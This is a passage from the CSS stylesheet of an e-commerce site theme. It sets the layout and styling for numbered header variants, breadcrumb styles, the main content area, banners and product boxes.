     height: 50px;
}

     .header-type-13 .search-cat {
          display: table-cell;
          width: 183px;
          border-right: 1px solid #d42f37;
          vertical-align: top;
     }
     
          .header-type-13 .search-cat select {
               margin: 0px;
               background: none;
               border: none;
               height: 50px;
               padding: 0px 26px;
               font-weight: 600 !important;
               font-size: 14px;
               color: #020202;
          }
          
               .header-type-13 .search-cat select option {
                    font-weight: 400 !important;
                    font-size: 13px;
                    color: #020202;
               }
               
               .header-type-13 .search-cat .select:after {
                    top: 19px;
                    color: #020202;
               }
          
     .header-type-13 .overflow-input {
          display: table-cell;
          width: 613px;
          padding-top: 2px;
          vertical-align: top;
     }
     
          .header-type-13 .overflow-input input {
               margin: 0px;
               background: none;
               border: none !important;
               width: 100%;
               height: 47px;
               display: block;
               padding: 0px 30px 0px 30px;
               font-size: 12px;
          }
          
          .header-type-13 .ui-autocomplete {
               right: -50px !important;
          }
          
          .header-type-13 .ui-autocomplete:after {
               left: 50%;
          }
          
     .header-type-13 .button-search {
          width: 50px;
          height: 50px;
          background: #f8eb0c;
          top: 0;
          right: 0 !important;
          color: #232323;
          text-align: center;
          transition: all 0.2s ease-in;
          -webkit-transition: all 0.2s ease-in;
          -moz-transition: all 0.2s ease-in;
          padding: 16px 0px 0px 0px;
     }
     
          .header-type-13 .button-search:hover {
               background: #232323;
               color: #fff;
          }
          
.standard-body .header-type-13 .fixed .pattern > .container {
     padding-left: 0px;
     padding-right: 0px;
}

     .standard-body .header-type-13 .fixed .search_form {
          margin-right: 10px;
     }
     
/* @end */

/* @group Header Type 14 */

.header-type-14 .top-bar {
     background: none;
     position: relative;
     padding-bottom: 9px;
}

.header-type-14 .top-bar .row > div {
     position: static;
}
     
.header-type-14 #top .logo {
     text-align: left;
}

.header-type-14 .welcome-text {
     padding-top: 10px;
}

.header-type-14 #top .dropdown > a:after {
     margin-top: 5px;
}

.header-type-14 #top .dropdown {
     margin: 10px 0px 0px 37px;
}

.header-type-14 #top .top-bar form:before  {
     content: '';
     width: 1px;
     top: 0;
     bottom: 1px;
     display: block;
     position: absolute;
     background: url(../img/bg-footer.png) top left repeat;
     margin-left: 18px;
}

     .header-type-14 #top .top-bar form:first-of-type:before  {
          display: none !important;
     }
     
.header-type-14 #top .pattern > .container {
     padding-top: 6px;
     padding-bottom: 30px;
}

.header-type-14 #top #cart_block .cart-heading p:after {
     margin-left: 17px;
}


.header-type-14 #top .search_form {
     width: 210px;
     margin-left: 58px;
     margin-right: 58px;
}

     .header-type-14 #top .search_form:before {
          content: '';
          position: absolute;
          display: block;
          top: -30px;
          bottom: -30px;
          width: 1px;
          background: rgba(255, 255, 255, .05);
          left: -61px;
     }

.header-type-14 #top #cart_block {
     margin-left: 78px;
}

     .header-type-14 #top #cart_block:before {
          content: '';
          position: absolute;
          display: block;
          top: -30px;
          bottom: -30px;
          width: 1px;
          background: rgba(255, 255, 255, .05);
          left: -78px;
     }

/* @end */

/* @group Header Type 15 */

.header-type-15 #top #header-left {
     position: static;
}

.header-type-15 #top .logo {
     padding-right: 40px;
}

     .header-type-15 #top .logo:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          background: #171717; /* Old browsers */
          background: -moz-linear-gradient(top,  #171717 0%, #090909 100%); /* FF3.6+ */
          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#171717), color-stop(100%,#090909)); /* Chrome,Safari4+ */
          background: -webkit-linear-gradient(top,  #171717 0%,#090909 100%); /* Chrome10+,Safari5.1+ */
          background: -o-linear-gradient(top,  #171717 0%,#090909 100%); /* Opera 11.10+ */
          background: -ms-linear-gradient(top,  #171717 0%,#090909 100%); /* IE10+ */
          background: linear-gradient(to bottom,  #171717 0%,#090909 100%); /* W3C */
          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171717', endColorstr='#090909',GradientType=0 ); /* IE6-9 */
          z-index: -1;
          left: 0;
          width: 24.8%;
     }

.header-type-15 #top .search_form {
     width: 360px;
     margin-right: 0;
     float: left;
     margin-left: 7px;
}

.header-type-15 #top .my-account {
     margin-left: 0;
}

/* @end */

/* @group Header Type 16 */

.header-type-16 #top #header-left .menu {
     list-style: none;
     margin: 0px;
     padding: 30px 0px 0px 0px;
}

     .header-type-16 #top #header-left .menu li {
          display: inline-block;
          padding: 7px 14px 0px 0px;
     }
     
          .header-type-16 #top #header-left .menu li:last-child {
               padding-right: 0px;
          }
          
.header-type-16 .overflow-currency-language {
     text-align: right;
}

.header-type-16 #top .dropdown {
     margin-right: 0px;
     margin-left: 27px;
}

.header-type-16 .welcome-text {
     padding-top: 12px;
}

.header-type-16 .top-bar {
     padding-bottom: 9px;
}

.header-type-16 #top .pattern > .container {
     padding-bottom: 47px;
}

/* @end */

/* @group Header Type 17 */

.header-type-17 #top #header-left .menu {
     list-style: none;
     margin: 0px;
     padding: 30px 0px 0px 0px;
}

     .header-type-17 #top #header-left .menu li {
          display: inline-block;
          padding: 7px 0px 0px 0px;
          font-weight: 600;
     }
     
          .header-type-17 #top #header-left .menu li:before {
              content: "/";
              color: #D8D8D8;
              margin: 0px 10px;
              font-weight: bold;
          }
          
               .header-type-17 #top #header-left .menu li:first-child:before {
                    display: none;
               }     
               
          .header-type-17 #top #header-left .menu li:last-child {
               padding-right: 0px;
          }

.header-type-17 #top .pattern > .container {
     padding-top: 15px;
     padding-bottom: 30px;
}

.header-type-17 #top form:first-of-type {
     margin-left: -40px;
}

.header-type-17 #top form .dropdown {
     margin-right: 9px;
}

.header-type-17 #top form:last-of-type .dropdown {
     margin-right: 12px;
}

.header-type-17 #top form:last-of-type .dropdown:before {
     content: "/";
     color: #D8D8D8;
     margin: 0px 12px 0px 0px;
     font-weight: bold;
}

.header-type-17 #header-right {
     padding-left: 0px;
}

.header-type-17 #top .dropdown > a {
     font-weight: 600;
}

.header-type-17 #top #cart_block .cart-heading p:after {
     margin-top: 5px;
}

/* @end */

/* @group Header Type 18 */

.header-type-18 {
     
}

     .header-type-18 .background-top-bar {
          background: none !important;
     }
     
     .header-type-18 .top-bar {
         
     }
     
          .header-type-18 .top-bar .left {
               float: left;
               padding-right: 10px;
          }
          
          .header-type-18 .top-bar .line {
               overflow: hidden;
          }
          
               .header-type-18 .top-bar .line > div {
                    display: block;
                    height: 1px;
                    background: rgba(0, 0, 0, .2);
                    margin-top: 20px;
               }
          
          .header-type-18 .top-bar .right {
               float: right;
               font-weight: 500;
               text-align: right;
               padding-left: 5px;
          }     
          
               .header-type-18 .top-bar .menu li {
                    padding-left: 23px;
               }
          
     .header-type-18 #top .logo {
          text-align: left;
     }
     
     .header-type-18 #top .search_form {
          width: 270px !important;
          margin-right: 17px;
     }
     
     .header-type-18 #top .pattern > .container {
          padding-top: 0px;
          padding-bottom: 10px;
     }

/* @end */

/* @group Header Type 19 */

.body-header-type-19 .camera_slider {
     margin: 0px -20px 0px -20px;
}

     .body-header-type-19.common-home #slider .pattern {
          position: absolute;
          width: 100%;
          margin-top: 20px;
          z-index: 23;
     }
     
     .header-type-19 .overflow-input {
          padding-top: 3px;
          display: block;
          width: 100%;
     }
     
     .header-type-19 .search_form_overflow {
          display: table-cell;
          vertical-align: top;
          width: 529px;
     }
     
     .header-type-19 .shop-by-car {
          display: table-cell;
          vertical-align: top;
          width: 135px;
          min-width: 135px;
          height: 71px;
          border-right: 1px solid rgba(255, 255, 255, .1);
          padding-right: 28px;
     }
     
          .header-type-19 .shop-by-car select {
               background: none !important;
               border: none !important;
               outline: none;
               height: 71px;
               display: block;
               width: 100%;
               margin: 0px;
               padding: 0px;
               font-size: 14px;
               color: #fff;
               font-weight: 600 !important;
               position: relative;
               z-index: 1;
               padding-top: 2px;
               cursor: pointer;
          }
          
               .header-type-19 .shop-by-car .select:after {
                    color: #fff;
                    right: 0;
                    top: 31px;
                    z-index: 0;
               }
     
     .header-type-19 .shop-by-brands {
          display: table-cell;
          vertical-align: top;
          width: 183px;
          min-width: 183px;
          height: 71px;
          padding-left: 30px;
          padding-right: 28px;
     }
     
          .header-type-19 .shop-by-brands select {
               background: none !important;
               border: none !important;
               outline: none;
               height: 71px;
               display: block;
               width: 100%;
               margin: 0px;
               padding: 0px;
               font-size: 14px;
               color: #fff;
               font-weight: 600 !important;
               position: relative;
               z-index: 1;
               padding-top: 2px;
               cursor: pointer;
          }
          
               .header-type-19 .shop-by-brands .select:after {
                    color: #fff;
                    right: 0;
                    top: 31px;
                    z-index: 0;
               }
               
          .header-type-19 .shop-by-car select option,
          .header-type-19 .shop-by-brands select option {
               background: #fff !important;
               color: #000;
               font-weight: 300 !important;
               font-size: 13px !important;
          }

/* @end */

/* @group Header Type 20 */

.header-type-20 #top .pattern > .container {
     padding-top: 11px;
     padding-bottom: 35px;
}

.header-type-20 #top .search_form {
     width: 352px !important;
     max-width: 352px;
}

/* @end */

/* @group Header Type 22 */

.header-type-22 .pattern > .container .row {
     margin: 0px -10px;
}

.header-type-22 .pattern > .top-bar {
     padding-left: 5px;
     padding-right: 5px;
}

.header-type-22 #top .pattern > .container {
     padding-bottom: 19px;
     padding-top: 6px;
}

/* @end */

/* @group Header Type 23 */

.header-type-23 #top .logo {
     text-align: left;
}

.header-type-23 #top .search_form {
     width: 194px !important;
     margin-right: 0px !important;
     display: inline-block;
}

.header-type-23 #top .pattern > .container {
     padding-top: 5px;
     padding-bottom: 30px;
}

.header-type-23 .top-bar {
     padding-bottom: 8px;
}

#main .header-type-23 #top .account {
     float: right;
     margin-right: 53px !important;
}

     .header-type-23 .account i {
          padding-right: 6px;
     }

.header-type-23 #top #cart_block {
     float: right;
     margin: 0px 0px -5px 0px !important;
     padding-bottom: 4px;
}
     
     .header-type-23 #top #cart_block:before {
          content: '';
          width: 1px;
          top: 0;
          bottom: -2px;
          display: block;
          position: absolute;
          background: rgba(255, 255, 255, .1);
          margin-left: -27px;
     }
     
     .header-type-23 #top #cart_block .cart-heading .cart-count {
          display: none;
     }
     
     .header-type-23 #top #cart_block .cart-heading .cart-icon {
          width: 12px;
          height: 12px;
          background: none;
          border: none;
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
          padding-top: 14px;
     }
     
     .header-type-23 #top #cart_block .cart-heading p strong {
          font-size: 12px !important;
     }
     
     .header-type-23 #top #cart_block .cart-heading p {
          padding-top: 10px;
          padding-left: 7px !important;
     }
     
     .header-type-23 #top #cart_block .cart-heading p:after {
          font-size: 9px;
          line-height: 1;
          margin-top: 5px;
     }
     
     #main .header-type-23 #top #cart_block.open > .dropdown-menu {
          margin-top: 0px;
     }

.header-type-23 #top .dropdown {
     margin-right: 24px !important;
}

.header-type-23 .top-bar form:before {
     content: '';
     width: 1px;
     top: 0;
     bottom: 0;
     display: block;
     position: absolute;
     background: rgba(255, 255, 255, .1);
     margin-left: -32px;
}

     .header-type-23 .top-bar form:first-of-type:before {
          display: none !important;
     }
     
     .header-type-23 .top-bar form {
          padding-left: 32px;
     }
     
          .header-type-23 .top-bar form:first-of-type {
               padding-left: 0px;
          }
          
.header-type-23 #top .dropdown > a:after {
     margin-left: 9px !important;
}

/* @end */

/* @group Header Type 24 */

.header-type-24 {
     
}

     .header-type-24 #header-right {
          position: static;
     }
          .header-type-24 #header-right .megamenu-background,
          .header-type-24 #header-right .overflow-megamenu {
               position: static;
          }
          
          .header-type-24 #header-right .megamenu-background {
               border: none;
               background: none !important;
          }
          
          .header-type-24 #header-right .megamenu-background > div {
               background: none !important;
          }
          
               .header-type-24 #header-right .horizontal ul.megamenu > li {
                    margin-right: 16px;
               }
               
                    .header-type-24 #header-right .horizontal ul.megamenu > li > a {
                         padding-top: 10px;
                         padding-bottom: 10px;
                         height: 41px;
                    }
                    
                    .header-type-24 ul.megamenu > li > a > .fa-home {
                         font-size: 18px;
                         margin-top: 1px;
                    }

                    .header-type-24 #header-right .horizontal ul.megamenu > li.pull-right,
                    .body-full-width .header-type-24 #header-right .horizontal ul.megamenu > li.pull-right {
                         margin-right: 0;
                    }

.header-type-24 #top .pattern > .container {
     padding-top: 0px !important;
     padding-bottom: 0px !important;
}

.header-type-24 #top .pattern > .container > .row {
     position: relative;
}                    

.header-type-24 #top .pattern > .container > .row:before {
     content: '';
     position: absolute;
     top: 0;
     left: 15px;
     right: 15px;
     height: 5px;
     display: block;
     /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#6bab13+0,fe7f02+100 */
     background: rgb(107,171,19); /* Old browsers */
     background: -moz-linear-gradient(left,  rgba(107,171,19,1) 0%, rgba(254,127,2,1) 100%); /* FF3.6+ */
     background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(107,171,19,1)), color-stop(100%,rgba(254,127,2,1))); /* Chrome,Safari4+ */
     background: -webkit-linear-gradient(left,  rgba(107,171,19,1) 0%,rgba(254,127,2,1) 100%); /* Chrome10+,Safari5.1+ */
     background: -o-linear-gradient(left,  rgba(107,171,19,1) 0%,rgba(254,127,2,1) 100%); /* Opera 11.10+ */
     background: -ms-linear-gradient(left,  rgba(107,171,19,1) 0%,rgba(254,127,2,1) 100%); /* IE10+ */
     background: linear-gradient(to right,  rgba(107,171,19,1) 0%,rgba(254,127,2,1) 100%); /* W3C */
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6bab13', endColorstr='#fe7f02',GradientType=1 ); /* IE6-9 */
     border-radius: 0px 0px 4px 4px;
     -webkit-border-radius: 0px 0px 4px 4px;
     -moz-border-radius: 0px 0px 4px 4px;
     z-index: 1;
}

     .header-type-24 #top .pattern > .container #header-left {
          position: static;
     }

     .header-type-24 #top .pattern > .container #header-left:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: rgba(0, 0, 0, .1);
     }
     
     .header-type-24 #top .pattern > .container #header-left:after {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          left: 25%;
          width: 1px;
          background: rgba(0, 0, 0, .1);
          margin-left: -16px;
     }
     
.header-type-24 #top .logo {
     padding-top: 43px;
     padding-bottom: 29px;
     padding-left: 15px;
     padding-right: 15px;
}

.header-type-24 #top .dropdown {
     margin: 0px 19px 0px 0px;
}

.header-type-24 #top .overflow-change-menu {
     display: inline-block;
     vertical-align: top;
     background: url(../img/bg-megamenu.png) bottom left repeat-x;
     padding: 20px 0px 14px 0px;
}

     .header-type-24 #top .overflow-change-menu ul.menu {
          display: inline-block;
          vertical-align: top;
          padding: 0px 0px 0px 11px;
          margin: 0px;
          list-style: none;
     }
     
          .header-type-24 #top .overflow-change-menu ul.menu li {
               display: inline-block;
               padding: 0px 0px 0px 15px;
               vertical-align: top;
          }
          
               .header-type-24 #top .overflow-change-menu ul.menu li a {
                    font-size: 12px;
               }
               
.header-type-24 #top .pattern > .container .megamenu-background {
     display: inline-block;
     vertical-align: top;
     padding: 27px 28px 0px 0px;
}
     
.header-type-24 #top .my-account,
.header-type-24 #top #cart_block {
     margin-top: 25px;
}     

.header-type-24 #top #header-right {
     padding-bottom: 26px;
}

.header-type-24 #top .vertical {
     padding-top: 7px;
     padding-bottom: 10px;
}

.header-type-24 #top .search_form {
     width: auto !important;
     margin: 0px !important; 
     padding: 7px 0px !important;
     display: block !important;
}

     .header-type-24 #top .search_form .button-search {
          top: 21px;
     }
     
     .header-type-24 #top .search_form .search-cat {
          display: table-cell;
          min-width: 238px;
          vertical-align: top;
     }
     
          .header-type-24 #top .search_form .search-cat select {
               border: none;
               margin: 0px;
               height: 46px;
               border-radius: 4px 0px 0px 4px !important;
               -webkit-border-radius: 4px 0px 0px 4px !important;
               -moz-border-radius: 4px 0px 0px 4px !important;  
               border-right: 1px solid #e5e5dd;
               -webkit-box-shadow: -1px 1px 1px 0px rgba(50, 50, 50, 0.2);
               -moz-box-shadow:    -1px 1px 1px 0px rgba(50, 50, 50, 0.2);
               box-shadow:         -1px 1px 1px 0px rgba(50, 50, 50, 0.2);
               font-weight: 600 !important;
               color: #303030;
               padding: 2px 30px 0px 30px;
               line-height: 46px;
          }
          
               .header-type-24 #top .search_form .search-cat .select:after {
                    right: 26px;
               }
          
               .header-type-24 #top .search_form .search-cat select option {
                    font-weight: 300 !important;
               }
          
     .header-type-24 #top .search_form .overflow-input {
          display: table-cell;
          width: 100%;
          vertical-align: top;
     }
     
          .header-type-24 #top .search_form .overflow-input input {
               margin: 0px;
               border-radius: 0px 4px 4px 0px !important;
               -webkit-border-radius: 0px 4px 4px 0px !important;
               -moz-border-radius: 0px 4px 4px 0px !important;
               border: none !important;
               padding-left: 33px;
               height: 46px;
               padding-top: 14px;
               font-size: 13px !important;
          }
     
/* @end */

/* @group Header type 26 */

.header-type-26 {
     
}

     .header-type-26 #top .pattern > .container {
          padding-top: 0px !important;
          padding-bottom: 27px;
     }
     
     .header-type-26 #top .logo {
          padding-top: 40px;
     }

     .header-type-26 ul.menu {
          padding: 28px 0px 0px 0px;
          margin: 0px;
          list-style: none;
     }
     
          .header-type-26 ul.menu li {
               padding: 0px 16px 0px 0px;
               display: inline-block;
               vertical-align: top;
          }
          
               .header-type-26 #header-right ul.menu li {
                    padding: 0px 0px 0px 16px;
               }
               
               .header-type-26 ul.menu li a {
                    font-size: 12px;
                    font-weight: 500;
               }
               
     .header-type-26 .overflow-currency-cart {
          display: inline-block;
          vertical-align: top;
          margin-left: -100px;
          border-bottom: 1px solid rgba(255, 255, 255, .1);
          position: relative;
     }
     
          .header-type-26 .overflow-currency-cart:before {
               content: '';
               position: absolute;
               bottom: -1px;
               left: 100%;
               height: 1px;
               width: 10000px;
               background: rgba(255, 255, 255, .1);
          }
     
          .header-type-26 #top #cart_block {
               margin: 0px !important;
               padding: 0px 28px;
               background: rgba(255, 255, 255, .1);
               height: 40px;
          }
          
               .header-type-26 #top #cart_block .dropdown-menu:after {
                    right: 67px;
               }

               .header-type-26 #top #cart_block .cart-heading .cart-count {
                    display: none;
               }
               
               .header-type-26 #top #cart_block .cart-heading .cart-icon {
                    width: 16px;
                    height: 16px;
                    background: none;
                    border: none;
                    border-radius: 0px;
                    -webkit-border-radius: 0px;
                    -moz-border-radius: 0px;
                    padding-top: 12px;
               }
               
               .header-type-26 #top #cart_block .cart-heading p strong {
                    font-size: 11px !important;
               }
               
               .header-type-26 #top #cart_block .cart-heading p {
                    padding-top: 9px;
                    padding-left: 7px !important;
               }
               
               .header-type-26 #top #cart_block .cart-heading p:after {
                    font-size: 9px;
                    line-height: 1;
                    margin-top: 5px;
               }
               
               #main .header-type-26 #top #cart_block.open > .dropdown-menu {
                    margin-top: 0px;
               }
               
          .header-type-26 .overflow-currency-cart > form {
               height: 40px;
               border-left: 1px solid rgba(255, 255, 255, .1);
          }
               
          .header-type-26 #top .dropdown {
               margin: 10px 28px 0px 28px;
               padding: 0px;
          }
          
               .header-type-26 #top .dropdown > a {
                    display: inline-block;
               }

/* @end */

/* @group 8. Breadcrumb
------------------*/

.breadcrumb {
}

     .breadcrumb-style-6 .breadcrumb {
          margin-top: 20px;
     }

     #main .breadcrumb .background {
          background-color: #fff;
          background-image: url(../img/bg-megamenu.png);
          background-position: bottom left;
          background-repeat: repeat-x;
     }
	
	.breadcrumb .container > div {
		padding: 63px 0px 5px 0px;
		text-align: center;
	}
	
	     body[class*="product-category-"].show-vertical-megamenu-category-page .breadcrumb .container > div {
	          padding-left: 25%;
	     }
	
	     .breadcrumb-style-7 .breadcrumb .container > div {
	          padding-top: 40px;
	     }
	
	     .breadcrumb-style-1 .breadcrumb .container > div {
	          padding-top: 50px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-9 .breadcrumb .container > div {
	          padding-top: 40px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-2 .breadcrumb .container > div {
	          padding-top: 40px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-10 .breadcrumb .container > div {
	          padding-top: 50px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-4 .breadcrumb .container > div {
	          padding-top: 33px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-8 .breadcrumb .container > div {
	          padding-top: 27px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-6 .breadcrumb .container > div {
	          padding-top: 33px;
	          padding-bottom: 0px;
	          text-align: left;
	     }
	     
	     .breadcrumb-style-5 .breadcrumb .container > div {
	          padding-top: 53px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-11 .breadcrumb .container > div {
	          padding-top: 45px;
	          padding-bottom: 0px;
	     }
		
		.breadcrumb .container h1 {
			margin: 0px;
			padding: 0px 0px 9px 0px;
			font-size: 30px;
			border-bottom: 2px solid #d9121f;
			font-weight: 500;
			display: inline-block;
		}
		
		     .box-type-6 .breadcrumb .container h1 {
		          border-bottom-width: 1px;
		     }
		
		     .breadcrumb-style-4 .breadcrumb .container h1 {
		          padding-bottom: 10px;
		     }
		     
		     .breadcrumb-style-8 .breadcrumb .container h1 {
		          padding-bottom: 5px;
		     }
		     
		     .breadcrumb-style-6 .breadcrumb .container h1 {
		          padding-bottom: 0px;
		          border-bottom: none;
		     }
		     
		     .breadcrumb-style-7 .breadcrumb .container h1 {
		          padding-bottom: 0px;
		          border-bottom: none;
		     }
		     
		     .breadcrumb-style-10 .breadcrumb .container h1 {
		          padding-bottom: 5px;
		          border-bottom: none;
		     }

		.breadcrumb .container ul {
			list-style: none;
			padding: 17px 0px 56px 0px;
			margin: 0px;
		}
		
		     .breadcrumb-style-1 .breadcrumb .container ul {
		          padding-bottom: 50px;
		     }
		
		     .breadcrumb-style-9 .breadcrumb .container ul {
		          padding-bottom: 36px;
		     }
		     
		     .breadcrumb-style-2 .breadcrumb .container ul {
		          padding-bottom: 40px;
		          padding-top: 13px;
		     }
		     
		     .breadcrumb-style-4 .breadcrumb .container ul {
		          padding-bottom: 30px;
		     }
		     
		     .breadcrumb-style-8 .breadcrumb .container ul {
		          padding-bottom: 24px;
		          padding-top: 10px;
		     }
		     
		     .breadcrumb-style-6 .breadcrumb .container ul {
		          padding-bottom: 30px;
		          padding-top: 0px;
		     }
		     
		     .breadcrumb-style-3 .breadcrumb .container ul {
		          padding-bottom: 10px;
		     }
		     
		     .breadcrumb-style-10 .breadcrumb .container ul {
		          padding-bottom: 0px;
		          padding-top: 0px;
		     }
		     
		     .breadcrumb-style-5 .breadcrumb .container ul {
		          padding-bottom: 0px;
		     }
		     
		     .breadcrumb-style-11 .breadcrumb .container ul {
		          padding-bottom: 0px;
		          margin-bottom: -10px;
		          position: relative;
		          z-index: 2;
		     }
		     
		     .breadcrumb-style-7 .breadcrumb .container ul {
		          padding-top: 0px;
		          padding-bottom: 66px;
		     }
		
			.breadcrumb .container ul li {
				display: inline-block;
			}
			
				.breadcrumb .container ul li:before {
					content: "›";
					padding-right: 4px;
				}
				
					.breadcrumb .container ul li:first-child:before {
						display: none;
					}
					
/* @end */
					
/* @group 9. Main Content
------------------*/

.main-fixed3 .main-content {
     margin-bottom: 60px;
}

.main-fixed3 .main-content .background {
     background: #fff;
}

.main-fixed3 .main-content .pattern > .container {
     padding-bottom: 40px !important;
}

     .main-fixed3 .main-content .pattern > .container > div:first-child {
          margin-top: -10px;
          position: relative;
     }
     
     .checkout-cart .main-fixed3 .main-content .pattern > .container > div:first-child,
     .checkout-checkout .main-fixed3 .main-content .pattern > .container > div:first-child {
          margin-top: 0px;
     }

.common-home .main-fixed3 .main-content .pattern > .container {
     padding-bottom: 30px !important;
}

     .common-home .main-fixed3 .main-content .pattern > .container > div:first-child {
          margin-top: 0px;
     }
     
.main-content .pattern > .container,
.standard-body .main-content .pattern > .container {
	padding-bottom: 60px;
	min-height: 300px;
}

     .standard-body .full-width.main-content .pattern > .container {
          padding-bottom: 50px;
     }

	/* @group Banner */
	
	.banners > div {
		padding-top: 60px;
	}
	
	     .banners.banners-with-padding-30 > div {
	          padding-top: 30px;
	     }
	     
	     .banners.banners-with-padding-20 > div {
	          padding-top: 20px;
	     }
	     
	     .banners.banners-with-padding-45 > div {
	          padding-top: 45px;
	     }
	     
	     .banners.banners-with-padding-50 > div {
	          padding-top: 50px;
	     }
	     
	     .banners.banners-with-padding-40 {
	          padding-top: 10px;
	     }
	     
	     .banners.banners-with-padding-40 > div {
	          padding-top: 30px;
	     }
	     
	     .banners.banners-with-padding-0 > div {
	          padding-top: 0px;
	     }
	     
	     .banners.banners-with-padding-0-2 > div {
	          padding-top: 0px;
	     }
	
		.banners > div img {
			display: block;
			margin: 0px auto;
		}
		
	/* @end */
	
	/* @group Center column */
	
	.center-column {
	     position: relative;
	     margin-bottom: -20px;
	}
	
	     .standard-body .full-width .center-column.content-without-background {
	          padding-top: 20px;
	     }
	     
	          .box-type-12 .standard-body .full-width .center-column.content-without-background {
	               padding-top: 0px;
	          }
	          
	          .box-type-19 .standard-body .full-width .center-column.content-without-background {
	               padding-top: 0px;
	          }

	          body[class*="product-product-"] .standard-body .full-width .center-column.content-without-background,
	          body.body-white .standard-body .full-width .center-column.content-without-background {
	               padding-top: 0px;
	          }
	          
	          body[class*="product-product-"].box-type-5 .standard-body .full-width .center-column.content-without-background {
	               padding-top: 10px;
	          }
	          
	          body.body-white.box-type-4 .standard-body .full-width .center-column.content-without-background {
	               padding-top: 30px;
	          }
	          
	          body.body-white.box-type-4.product-search .standard-body .full-width .center-column.content-without-background {
	               padding-top: 0px;
	          }
	          
	          body[class*="product-product-"].body-white.box-type-4 .standard-body .full-width .center-column.content-without-background {
	               padding-top: 0px;
	          }
	          
	          body.box-type-4 .main-fixed .center-column.content-without-background {
	               padding-top: 30px;
	          }
	          
	               body.box-type-7 .main-fixed .center-column.content-without-background {
	                    padding-top: 0px;
	               }
	               
	               body[class*="product-category-"].box-type-7 .main-fixed .center-column.content-without-background {
	                    padding-top: 30px;
	               }
	          
	          body.box-type-4.product-search .main-fixed .center-column.content-without-background {
	               padding-top: 0px;
	          }
	          
	          body[class*="product-product-"].box-type-4 .main-fixed .center-column.content-without-background {
	               padding-top: 0px;
	          }
	
	     body[class*="product-product-"] .center-column {
	          margin-bottom: 0px;
	     }
	
	     .standard-body .full-width .center-column.content-with-background {
	          margin-bottom: 0px;
	          padding: 40px 55px 20px 55px;
	          margin-top: 50px;
	          position: relative;
	     }
	     
	          .body-white .standard-body .full-width .center-column.content-with-background {
	               margin-top: 50px;
	          }
	          
	               .box-type-5.body-white .standard-body .full-width .center-column.content-with-background {
	                    margin-top: 60px;
	               }
	          
	               .box-type-5.body-white.checkout-cart .standard-body .full-width .center-column.content-with-background {
	                    margin-top: 50px;
	               }
	          
	               .border-width-1.checkout-checkout .standard-body .full-width .center-column.content-with-background {
	                    margin-top: 0px;
	               }
	               
	               .body-white-type-2.border-width-1.checkout-checkout .standard-body .full-width .center-column.content-with-background {
	                    margin-top: 50px;
	               }
	               
	               .body-type-12.border-width-1.checkout-checkout .standard-body .full-width .center-column.content-with-background {
	                    margin-top: 50px;
	               }
	     
	          .body-white .standard-body .full-width .center-column.content-with-background {
	               padding: 0px 15px 0px 15px;
	               margin-bottom: -11px;
	          }
	     
	          .checkout-checkout .standard-body .full-width .center-column.content-with-background {
	               padding-top: 0px !important;
	               padding-bottom: 0px !important;
	               margin-bottom: -20px;
	          }
	     
	          .standard-body .full-width .center-column.content-with-background:before {
	               content: '';
	               position: absolute;
	               top: 0;
	               left: 15px;
	               right: 15px;
	               bottom: 0;
	               background: #fff;
	               z-index: -1;
	          }
	          
	               .body-white .standard-body .full-width .center-column.content-with-background:before {
	                    display: none;
	               }
	               
	               .box-type-9 .standard-body .full-width .center-column.content-with-background:before {
	                    border-radius: 4px;
	                    -webkit-border-radius: 4px;
	                    -moz-border-radius: 4px;
	               }
		
		.center-column h1,
		.center-column h2,
		.center-column h3,
		.center-column h4,
		.center-column h5,
		.center-column h6 {
			margin: 0px 0px 15px 0px;
			padding: 10px 0px 0px 0px;
		}
		
		     .affiliate-login .center-column h2 {
		          padding-top: 25px;
		     }
		
		.center-column > *:first-child {
		     margin-top: 50px;
		}
		
		     .standard-body .full-width .center-column.content-with-background > *:first-child,
		     body[class*="product-product-"] .center-column > *:first-child {
		          margin-top: 0px;
		     }
		     
		     body.checkout-checkout .center-column > *:first-child {
		          margin-top: -1px;
		     }
		     
		          body.checkout-checkout.body-white-type-2 .main-fixed .center-column > *:first-child {
		               margin-top: 50px;
		          }
		     
		     #payment-existing,
		     #shipping-existing {
		          margin-bottom: 10px;
		          margin-top: 7px;
		     }
		     
		     .checkout-cart .center-column > form {
		          margin-top: 0px !important;
		     }
		     
		          .body-white-type-2.checkout-cart .main-fixed .center-column > form {
		               margin-top: 50px !important;
		          }
		          
		               .body-white-type-2.checkout-cart .main-fixed .center-column > form > *:first-child {
		                    border-top: 1px solid rgba(0, 0, 0, .1);
		               }
		
	/* @end */
	
	/* @group Block */
	
	.box {
		padding-top: 20px;
		margin-top: 32px;
		text-align: center;
		position: relative;
		clear: both;
	}
	
	     .box-type-16 .box {
	          margin-top: 11px !important;
	     }
	
	     .box-type-11 .box {
	          margin-top: 22px;
	     }
	     
	     .box-type-17 .box {
	          margin-top: 22px;
	     }
	
	     .box-type-5 .box {
	          padding-top: 30px;
	     }
	
	     .box-type-4 .box {
	          padding-top: 12px;
	     }
	     
	          .product-grid-type-2 .box.box-with-products.with-scroll .product-grid {
	               padding-bottom: 30px;
	          }
	          
	          .product-grid-type-3 .box.box-with-products.with-scroll .product-grid {
	               padding-bottom: 50px;
	          }
	          
	          .product-grid-type-5 .box.box-with-products.with-scroll .product-grid {
	               padding-bottom: 50px;
	          }
	          
	     .box.without-heading {
	          padding-top: 0px !important;
	          margin-top: 0px !important;
	     }
	     
	     .box.without-heading-type-2 {
	          padding-top: 0px !important;
	          margin-top: 0px !important;
	     }
	
	     .box-type-3 .box {
	          margin-top: 60px;
	     }
	     
	     .box-type-14 .box {
